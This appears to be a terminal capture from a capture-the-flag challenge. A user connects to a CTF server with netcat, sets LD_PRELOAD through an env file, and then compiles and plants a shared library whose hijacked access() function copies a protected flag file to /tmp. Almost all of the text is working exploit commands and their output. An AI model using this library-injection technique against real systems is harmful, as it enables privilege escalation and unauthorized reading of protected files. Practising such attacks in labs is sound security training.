 Windows PowerShell
PS C:\Users\lara2\Downloads\netcat-win32-1.11\netcat-1.11> .\nc.exe ctf-
fsi.fe.up.pt 4006
nobody@15fba786ef2a:/home/flag_reader$ echo 'LD_PRELOAD=/tmp/lib PATH=/t
mp' > env
nobody@15fba786ef2a:/home/flag_reader$ cd /tmp
nobody@15fba786ef2a:/tmp$ touch file.txt
nobody@15fba786ef2a:/tmp$ chmod 777 file.txt
nobody@15fba786ef2a:/tmp$ echo '
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int access (const char* path, int mode)
{
    system("/bin/cat /flags/flag.txt > /tmp/file.txt");
    return 0;
}' > lib.c
> > > > > > > > nobody@15fba786ef2a:/tmp$ gcc -fPIC -g -c lib.c
nobody@15fba786ef2a:/tmp$ gcc -shared -o lib lib.o -lc
nobody@15fba786ef2a:/tmp$ chmod 777 lib
nobody@15fba786ef2a:/tmp$ cat file.txt
flag{0e4bd0e5fc34a8c7a4c83a87d331968d}
nobody@15fba786ef2a:/tmp$
PS C:\Users\lara2\Downloads\netcat-win32-1.11\netcat-1.11>